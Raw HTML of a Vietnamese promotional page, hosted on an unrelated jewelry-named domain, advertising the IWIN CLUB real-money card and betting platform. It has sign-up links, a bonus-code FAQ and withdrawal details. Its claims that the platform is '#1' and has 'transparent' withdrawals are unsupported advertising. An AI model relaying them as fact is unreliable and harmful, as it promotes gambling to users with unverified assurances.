h2,.home h3,.home h4,.home h5,.home h6 {color:#ffd24d;font-weight:600 !important;}b, strong {font-weight:600 !important;color:#fff;}.footer-wrapper { background-image: linear-gradient(to top, #6d0000, #5e0003, #500004, #410003, #330000);text-align:center;}.footer-1 ,.footer-2 {background:transparent !important;}.footer-1 img {margin: 0 !important;width: auto !important;height: auto;max-height: 100px;}.footer-1 p {color:#ffd24e;font-size:16px;font-weight:600;}.footer-2 {padding-top:15px;}.footer-wrapper {padding-bottom:20px;}.footer-wrapper ul.menu {display: flex;justify-content: center;}.footer-wrapper ul.menu ul {display:none;}.footer-wrapper ul.menu li {border:0;padding:0;list-style:none;margin:0;}.footer-wrapper ul.menu li a {color: #fff;font-size: 16px;font-weight: 600;padding: 0 20px;border-right: 1px solid #fff;line-height: 20px;}.footer-wrapper ul.menu li:last-child a {border-right:0;}.header-main .header-nav-main > li> a {color: #fff6bd;font-family: 'Oswald', sans-serif;font-size: 19px;text-transform: uppercase;padding: 0 4px;}.header-main .button{padding: 5px 19px 0;border-radius: 6px !important;background: #ffc039;border: 0;}.header-main .button.secondary{background:#b11100 !important;color:#fff !important}.header-main .button span {font-family: 'Oswald', sans-serif;font-size: 18px;text-transform: uppercase;font-weight: 500;}.header-search-form-wrapper input[type='search'] {background: #854d4d;height: 36px;}#logo {width: 200px;top: 10px;display: block;position: relative;}.stuck #logo {top:0;}#logo img {max-height:initial !important;}.khunggamehome {border: 1px solid #fff694;box-shadow:0 0 0 0 !important;}.scc__122 .section-title {border:0;padding:0;margin:0 0 15px 0;}.scc__122 .section-title-container {margin-bottom:0;}.scc__122 .section-title .section-title-main {border: 0;padding: 0;color: #ffd24e;font-size: 36px;font-family: 'Oswald', sans-serif;margin: 0;text-transform: uppercase;line-height: 50px;}.scc__122 h3.section-title .section-title-main {font-size: 58px;display: block;margin-bottom: 30px;}.footer-wrapper {border-top: 1px solid #ffc039;}.title___p .section-title {border-bottom:1px solid #ffc039;}.title___p .section-title .section-title-main {border: 0;padding: 0;color: #ffd24e;font-size: 30px;font-family: 'Oswald', sans-serif;margin: 0;text-transform: uppercase;line-height: 40px;}.title___p.right .section-title{text-align: right;display: block;}.sec__b .post-title a {display: block;color: #fff;text-transform: uppercase;font-size: 17px;line-height: 26px;height: 52px;overflow: hidden;}.news-post-news {overflow: hidden;margin-bottom: 30px;display: flex;flex-wrap: wrap;transition: all .5s ease-in-out;clear: both;background:transparent;padding:0;}.news-post-news .box__content h3 a {color: #ffd24e;}.news-post-news .box__content p {max-height:69px;}.recent-blog-posts-li .post-date {width:90px;height:75px;}.page-wrapper {padding-top:60px;}.heading__title {margin-bottom:20px;}.header__bra {background: #000;padding: 150px 0 75px;text-align: center;}.header__bra h1 {font-size: 34px;padding-bottom: 20px;position: relative;}.header__bra h1:after {content: "";position: absolute;left: 0;right: 0;margin: auto;width: 60px;height: 2px;background: #ffd24e;bottom: 6px;}.date__a {font-size:18px;font-weight:600;color: #ffd24e;text-transform:uppercase;}.box__nth__2_2 {overflow:hidden;margin:0 -15px;}.bo___3 {width: 33.333%;float: left;padding: 0 15px;margin-bottom: 30px;}.bo___3 .box__content h3 a {display:block;color:#fff;font-size:17px;text-transform:uppercase;line-height:25px;height:50px;overflow:hidden;}.bo___3 .box__content{padding:15px;}.bo___3 .box__thumb__img img {width:100%;height:200px;object-fit:cover;}.bo___3 .box__content .box__des p {margin:0;font-size:15px;line-height:23px;height:46px;overflow:hidden;}.bo___3 .box__news__inner {background:#690400;}blockquote{border-left: 2px solid #ffc039;}.single-post .social-icons {display:block;text-align:center;}.sc__b img {display:block;margin:auto;width:auto !important;height:auto;}/* Custom CSS Mobile */@media (max-width: 549px){#logo {top:0 !important;}body #logo img {max-height:70px !important;}.scc__122 .section-title {display:block;text-align:center;}.scc__122 .section-title .section-title-main {font-size: 26px;line-height: 40px;text-align:center;}.footer-wrapper ul.menu {display: flex;justify-content: center;flex-direction: column;}.footer-1 p {color: #ffd24e;font-size: 14px;font-weight: 600;line-height: 22px;}.footer-wrapper ul.menu li a {color: #fff;font-size: 16px;font-weight: 600;padding: 0 20px;border-right: 0;line-height: 30px;display: block;text-align: center;}.header__bra {background: #000;padding: 20px 0 35px;text-align: center;}.header__bra h1 {font-size: 20px;line-height: 33px;}.bo___3 {width:100%;}.heading-realate span {font-size:25px;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles"></style></head>

<body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-267 wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://jewelryelaunch.uk.com/" title="jewelryelaunch.uk.com - IWIN &#8211; IWIN CLUB &#8211; SÒNG BÀI THƯỢNG LƯU" rel="home">
		<img width="300" height="115" src="https://jewelryelaunch.uk.com/wp-content/uploads/2023/03/taiiwin-e1679889361440.png" class="header_logo header-logo" alt="jewelryelaunch.uk.com"/><img  width="300" height="115" src="https://jewelryelaunch.uk.com/wp-content/uploads/2023/03/taiiwin-e1679889361440.png" class="header-logo-dark" alt="jewelryelaunch.uk.com"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://jewelryelaunch.uk.com/linkiwinclub" target="_blank" class="button primary"  style="border-radius:99px;">
    <span>Đăng ký</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer nofollow" href="https://jewelryelaunch.uk.com/linkiwinclub" target="_blank" class="button secondary is-outline"  style="border-radius:99px;">
    <span>Đăng nhập</span>
  </a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-267 current_page_item menu-item-914 active menu-item-design-default"><a href="https://jewelryelaunch.uk.com/" aria-current="page" class="nav-top-link">IWIN</a></li>
<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492 menu-item-design-default"><a href="https://jewelryelaunch.uk.com/dang-ky-iwin/" class="nav-top-link">ĐĂNG KÝ</a></li>
<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493 menu-item-design-default"><a href="https://jewelryelaunch.uk.com/khuyen-mai-iwin/" class="nav-top-link">KHUYẾN MÃI</a></li>
<li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494 menu-item-design-default"><a href="https://jewelryelaunch.uk.com/nap-rut-iwin/" class="nav-top-link">NẠP RÚT</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1022 menu-item-design-default"><a href="https://jewelryelaunch.uk.com/kinh-nghiem-danh-bai/" class="nav-top-link">KINH NGHIỆM</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" role="main" class="content-area">

		
			<div id="ftwp-postcontent">	<section class="section sc__b" id="section_1836184029">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row" style="max-width:650px" id="row-133583384">

	<div id="col-640956517" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_848313155">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="422" height="51" src="https://jewelryelaunch.uk.com/wp-content/uploads/2024/01/slogan.webp" class="attachment-original size-original" alt="" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2024/01/slogan.webp 422w, https://jewelryelaunch.uk.com/wp-content/uploads/2024/01/slogan-300x36.webp 300w" sizes="auto, (max-width: 422px) 100vw, 422px" />						
					</div>
						</a>		
<style>
#image_848313155 {
  width: 100%;
}
</style>
	</div>
	
<div class="row"  id="row-429572565">

	<div id="col-1779486989" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_574861595">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="1280" height="591" src="https://jewelryelaunch.uk.com/wp-content/uploads/2024/11/banner-IWIN.jpg" class="attachment-original size-original" alt="" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2024/11/banner-IWIN.jpg 1280w, https://jewelryelaunch.uk.com/wp-content/uploads/2024/11/banner-IWIN-300x139.jpg 300w, https://jewelryelaunch.uk.com/wp-content/uploads/2024/11/banner-IWIN-1024x473.jpg 1024w, https://jewelryelaunch.uk.com/wp-content/uploads/2024/11/banner-IWIN-768x355.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />						
					</div>
								
<style>
#image_574861595 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_793046902">
		<a class="" href="https://jewelryelaunch.uk.com/linkiwinclub" target="_blank" rel="nofollow noopener noreferrer" >						<div class="img-inner image-zoom-long dark" >
			<img loading="lazy" decoding="async" width="753" height="170" src="https://jewelryelaunch.uk.com/wp-content/uploads/2024/01/Untitled-4.png" class="attachment-original size-original" alt="" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2024/01/Untitled-4.png 753w, https://jewelryelaunch.uk.com/wp-content/uploads/2024/01/Untitled-4-300x68.png 300w" sizes="auto, (max-width: 753px) 100vw, 753px" />						
					</div>
						</a>		
<style>
#image_793046902 {
  width: 100%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_824729699">
		<a class="" href="https://jewelryelaunch.uk.com/linkiwinclub" target="_blank" rel="nofollow noopener noreferrer" >						<div class="img-inner image-zoom-long dark" >
			<img loading="lazy" decoding="async" width="526" height="94" src="https://jewelryelaunch.uk.com/wp-content/uploads/2024/01/btn-playweb-hover.png" class="attachment-original size-original" alt="" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2024/01/btn-playweb-hover.png 526w, https://jewelryelaunch.uk.com/wp-content/uploads/2024/01/btn-playweb-hover-300x54.png 300w" sizes="auto, (max-width: 526px) 100vw, 526px" />						
					</div>
						</a>		
<style>
#image_824729699 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
<div class="container section-title-container" ><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><h3 id="ftwp-header-title">MỤC LỤC</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">IWIN - IWIN CLUB - Sòng Bạc Thượng Lưu #1 - Chơi Ngay!!! +100k</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">IWIN có app tải game không?</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-collapse"><button type="button" class="ftwp-icon-collapse"></button><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">IWIN có tặng code sau khi đăng ký không?</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Các loại code được tặng tại IWIN</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Cách nhận code IWIN</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Rút tiền tại IWIN có bị giới hạn không?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">IWIN Hướng Dẫn Chơi Game</span></a></li></ol></li></ol></nav></div></div><h1 id="ftoc-heading-1" class="section-title section-title-center ftwp-heading"><b></b><span class="section-title-main" >IWIN - IWIN CLUB - Sòng Bạc Thượng Lưu #1 - Chơi Ngay!!! +100k</span><b></b></h1></div>
<div class="row"  id="row-1484367277">

	<div id="col-751002571" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<p style="text-align: justify;"><span style="font-weight: 400;"><b>jewelryelaunch.uk.com </b>là trang chủ link tải </span><a href="https://jewelryelaunch.uk.com/" target="_blank" rel="noopener"><span style="font-weight: 400;"><b>IWIN</b></span></a><span style="font-weight: 400;"> &#8211; IWIN CLUB ( hay iwinclub ) Game bài đổi thưởng giải trí số 1 với trò chơi đa dạng phong phú, ưu đãi siêu hấp dẫn. Trải nghiệm <strong>IWINCLUB</strong> ngay để nhận vô vàn những phần quà vô cùng thú vị!</span></p>
<p><img loading="lazy" decoding="async" class="size-large wp-image-1625 aligncenter" src="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-bai-iwin-copy-1024x314.png" alt="" width="1020" height="313" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-bai-iwin-copy-1024x314.png 1024w, https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-bai-iwin-copy-300x92.png 300w, https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-bai-iwin-copy-768x236.png 768w, https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-bai-iwin-copy.png 1200w" sizes="auto, (max-width: 1020px) 100vw, 1020px" /></p>
<p style="text-align: justify;"><span style="font-size: 150%;"><strong>IWIN &#8211; Game bài đổi thưởng cho ios/apk/android</strong></span></p>
<p style="text-align: justify;"><b>IWIN</b><span style="font-weight: 400;"> game bài đổi thưởng trực tuyến &#8211; là điểm đến lý tưởng cho những ai đam mê game bài, bắn cá, tài xỉu, xóc đĩa, nổ hũ,&#8230;, giải trí trực tuyến. Với kho trò chơi phong phú, giao diện thân thiện, ưu đãi hấp dẫn, nhà cái mang đến trải nghiệm tuyệt vời, không gian giải trí đỉnh cao cho bet thủ. Cùng <b>IWIN</b> để tận hưởng nhiều phần quà, sự kiện thú vị!</span></p>
<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 25%;"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1615" src="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-ban-ca-iwin-654x1024.webp" alt="" width="654" height="1024" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-ban-ca-iwin-654x1024.webp 654w, https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-ban-ca-iwin-192x300.webp 192w, https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-ban-ca-iwin-768x1202.webp 768w, https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-ban-ca-iwin.webp 884w" sizes="auto, (max-width: 654px) 100vw, 654px" /></td>
<td style="width: 25%;"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1616" src="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-xoc-dia-iwin-654x1024.webp" alt="" width="654" height="1024" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-xoc-dia-iwin-654x1024.webp 654w, https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-xoc-dia-iwin-192x300.webp 192w, https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-xoc-dia-iwin-768x1202.webp 768w, https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-xoc-dia-iwin.webp 884w" sizes="auto, (max-width: 654px) 100vw, 654px" /></td>
<td style="width: 25%;"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1617" src="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-lo-de-iwin-654x1024.webp" alt="" width="654" height="1024" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-lo-de-iwin-654x1024.webp 654w, https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-lo-de-iwin-192x300.webp 192w, https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-lo-de-iwin-768x1202.webp 768w, https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-lo-de-iwin.webp 884w" sizes="auto, (max-width: 654px) 100vw, 654px" /></td>
<td style="width: 25%;"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1618" src="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/tai-xiu-iwin-654x1024.webp" alt="" width="654" height="1024" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/tai-xiu-iwin-654x1024.webp 654w, https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/tai-xiu-iwin-192x300.webp 192w, https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/tai-xiu-iwin-768x1202.webp 768w, https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/tai-xiu-iwin.webp 884w" sizes="auto, (max-width: 654px) 100vw, 654px" /></td>
</tr>
</tbody>
</table>
<h2 id="ftoc-heading-2" class="ftwp-heading" style="text-align: justify;"><b>IWIN có app tải game không?</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;"><b>IWIN</b> là một nền tảng giải trí trực tuyến nổi tiếng, cung cấp một loạt trò chơi hấp dẫn, dịch vụ giải trí chất lượng cao. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Để đáp ứng nhu cầu ngày càng cao của người dùng, nhà cái đã phát triển ứng dụng di động dành riêng cho thiết bị iOS, Android. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Ứng dụng <b>IWIN</b> mang lại sự tiện lợi, linh hoạt cho bet thủ, cho phép truy cập vào trò chơi yêu thích mọi lúc, mọi nơi chỉ với vài cú nhấp chuột.</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Dễ dàng tải <b>IWIN</b> về: Ứng dụng có thể được tải về miễn phí từ cửa hàng ứng dụng Google Play Store, Apple App Store. Người dùng chỉ cần tìm kiếm trong phần tìm kiếm, nhấn vào nút cài đặt.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giao diện thân thiện: Ứng dụng</span><b> IWIN</b><span style="font-weight: 400;"> có giao diện thân thiện, dễ sử dụng, giúp bet thủ dễ dàng điều hướng giữa trò chơi, sự kiện, ưu đãi đặc biệt.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Truy cập <b>IWIN</b> liên tục: Với ứng dụng di động, bet thủ có thể truy cập vào trò chơi yêu thích mọi lúc, mọi nơi. Điều này rất tiện lợi cho những ai thường xuyên di chuyển hoặc không có thời gian để ngồi trước máy tính.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thông báo đẩy (Push Notifications): Ứng dụng cung cấp thông báo đẩy giúp người dùng không bỏ lỡ tin tức quan trọng, sự kiện đặc biệt, ưu đãi mới nhất.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cập nhật <b>IWIN </b>nhanh chóng: Ứng dụng được cập nhật thường xuyên để đảm bảo rằng người dùng có được trải nghiệm chơi game mượt mà, không gặp phải lỗi kỹ thuật.</span></li>
</ul>
<h2 id="ftoc-heading-3" class="ftwp-heading" style="text-align: justify;"><b>IWIN có tặng code sau khi đăng ký không?</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;"><b>IWIN</b> hiểu rằng việc thu hút, giữ chân bet thủ là rất quan trọng trong ngành giải trí trực tuyến. Để khuyến khích người dùng mới đăng ký, trải nghiệm dịch vụ, nhà cái thường xuyên tặng code ưu đãi cho người dùng mới khi hoàn tất việc đăng ký tài khoản.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-1626 aligncenter" src="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/tai-xiu-iwin.png" alt="" width="800" height="500" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/tai-xiu-iwin.png 800w, https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/tai-xiu-iwin-300x188.png 300w, https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/tai-xiu-iwin-768x480.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<h3 id="ftoc-heading-4" class="ftwp-heading" style="text-align: justify;"><b>Các loại code được tặng tại IWIN</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Nhận code khuyến mãi, giảm giá, quà tặng từ <b>IWIN</b> khi đăng ký. Tận hưởng ưu đãi hấp dẫn, phần quà đặc biệt chỉ dành cho người dùng mới!</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Code khuyến mãi đăng ký <b>IWIN</b>: Người dùng mới thường nhận được mã khuyến mãi khi đăng ký tài khoản lần đầu. Mã này có thể được sử dụng để nhận phần thưởng như tiền thưởng, điểm thưởng, hoặc vật phẩm trong trò chơi.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Code giảm giá: Đôi khi, nhà cái cũng cung cấp mã giảm giá cho dịch vụ hoặc sản phẩm trong trò chơi. Điều này giúp bet thủ tiết kiệm chi phí khi mua sắm vật phẩm ảo hoặc nâng cấp tài khoản.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Code quà tặng: Các code quà tặng có thể bao gồm phần quà hấp dẫn như thẻ quà tặng, vật phẩm hiếm, hoặc điểm thưởng. Những quà tặng này thường được gửi qua email hoặc thông báo trong ứng dụng.</span></li>
</ul>
<h3 id="ftoc-heading-5" class="ftwp-heading" style="text-align: justify;"><b>Cách nhận code IWIN</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Nhận code khuyến mãi từ <b>IWIN</b></span><span style="font-weight: 400;"> bằng cách đăng ký tài khoản, tham gia sự kiện đặc biệt. Đừng quên bật thông báo để không bỏ lỡ ưu đãi mới nhất!</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đăng ký tài khoản <b>IWIN</b>: Sau khi hoàn tất việc đăng ký tài khoản, người dùng mới có thể nhận được mã code qua email hoặc thông qua thông báo trong ứng dụng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Theo dõi sự kiện đặc biệt: <b>IWIN</b> cũng tổ chức sự kiện, chương trình khuyến mãi đặc biệt, trong đó người dùng có thể nhận được mã code khi tham gia.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nhận thông báo: Đừng quên bật thông báo trong ứng dụng để không bỏ lỡ ưu đãi, mã code mới nhất từ nền tảng.</span></li>
</ul>
<h2 id="ftoc-heading-6" class="ftwp-heading" style="text-align: justify;"><b>Rút tiền tại IWIN có bị giới hạn không?</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Khi tham gia vào <b>IWIN</b> một câu hỏi quan trọng mà nhiều bet thủ quan tâm là việc rút tiền. Tìm hiểu quy định rút tiền của <b>IWIN</b> với giới hạn tối thiểu, tối đa, phí giao dịch. Đảm bảo bạn đọc kỹ điều khoản để thực hiện giao dịch thuận lợi!</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giới hạn tối thiểu, tối đa: <b>IWIN</b> đặt ra mức giới hạn tối thiểu, tối đa cho việc rút tiền. Giới hạn tối thiểu là số tiền tối thiểu mà bet thủ cần đạt được trước khi có thể thực hiện giao dịch rút tiền. Giới hạn tối đa là số tiền tối đa mà bet thủ có thể rút trong một khoảng thời gian nhất định (như mỗi ngày hoặc mỗi tháng).</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thời gian xử lý: Thời gian xử lý giao dịch rút tiền <b>IWIN</b> có thể thay đổi tùy thuộc vào phương thức thanh toán mà bet thủ chọn. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Phương thức thanh toán: <b>IWIN</b> hỗ trợ nhiều phương thức thanh toán khác nhau cho việc rút tiền, bao gồm chuyển khoản ngân hàng, ví điện tử, phương thức thanh toán trực tuyến khác. Người chơi cần chọn phương thức phù hợp, tuân theo yêu cầu của từng phương thức.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Xác minh tài khoản: Để đảm bảo tính bảo mật, phòng chống gian lận, <b>IWIN</b> yêu cầu bet thủ hoàn tất quy trình xác minh tài khoản trước khi thực hiện giao dịch rút tiền.</span></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;"><b>IWIN</b> không chỉ cung cấp trải nghiệm giải trí chất lượng mà còn đáp ứng nhu cầu của người dùng thông qua ứng dụng di động tiện lợi, chương trình khuyến mãi hấp dẫn, quy định rút tiền minh bạch. <b>IWIN</b> Hy vọng rằng thông tin trên sẽ giúp bạn có cái nhìn rõ hơn về dịch vụ, tận hưởng trò chơi, ưu đãi mà nền tảng mang lại.</span></p>
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_1836184029 {
  padding-top: 0px;
  padding-bottom: 0px;
  min-height: 425px;
}
#section_1836184029 .section-bg.bg-loaded {
  background-image: url(https://jewelryelaunch.uk.com/wp-content/uploads/2024/01/bg.webp);
}
@media (min-width:550px) {
  #section_1836184029 {
    min-height: 600px;
  }
}
</style>
	</section>
	
	<section class="section sec__b" id="section_1301332842">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row"  id="row-1288993382">

	<div id="col-1077203633" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container title___p" ><h2 id="ftoc-heading-7" class="section-title section-title-center ftwp-heading"><b></b><span class="section-title-main" >IWIN Hướng Dẫn Chơi Game</span><b></b></h2></div>

  
    <div class="row large-columns-6 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
							<a href="https://jewelryelaunch.uk.com/phom-9-la/" class="plain" aria-label="iWinClub: Chia sẻ bí quyết chơi Phỏm 9 lá cực chuẩn từ các cao thủ">
								<img loading="lazy" decoding="async" width="600" height="450" src="https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/bi-quyet-choi-phom-9-la-cuc-chuan-tu-cac-cao-thu-1.jpg" class="attachment-original size-original wp-post-image" alt="" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/bi-quyet-choi-phom-9-la-cuc-chuan-tu-cac-cao-thu-1.jpg 600w, https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/bi-quyet-choi-phom-9-la-cuc-chuan-tu-cac-cao-thu-1-300x225.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(105, 4, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://jewelryelaunch.uk.com/phom-9-la/" class="plain">iWinClub: Chia sẻ bí quyết chơi Phỏm 9 lá cực chuẩn từ các cao thủ</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Phỏm 9 lá là một trong những trò chơi thu hút lượng lớn người chơi [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
							<a href="https://jewelryelaunch.uk.com/sam-loc-sanh-rong/" class="plain" aria-label="IWIN: Cách chơi Sâm lốc Sảnh rồng ăn tiền cực đã">
